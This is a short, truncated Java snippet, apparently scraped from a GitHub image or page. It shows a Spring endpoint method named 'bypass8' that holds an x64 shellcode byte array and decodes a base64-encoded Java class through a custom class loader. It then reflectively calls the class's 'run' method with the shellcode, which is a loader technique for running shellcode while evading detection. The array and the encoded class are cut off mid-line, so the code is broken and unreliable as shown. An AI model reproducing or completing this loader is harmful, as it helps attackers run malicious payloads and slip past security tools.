 @GetMapping("/")
public static void bypass8() {
try {
byte shellcode[] = new byte[]{(byte) 0xfc, (byte) 0x48, (byte) 0x83, (byte) 0xe4,
String classStr = "yv66vgAAADQAMgoABwAjCAAkCgAlACYF//////////8IACcHACgKAAsAKQcAKgoA
Class result = new Myloader().get(Base64.getDecoder().decode(classStr));
for (Method m : result.getDeclaredMethods()) {
System.out.println(m.getName());
if (m.getName().equals("run")) {
m.invoke(result, shellcode);
}
}
} catch (Exception e) {
e.printStackTrace();
}
}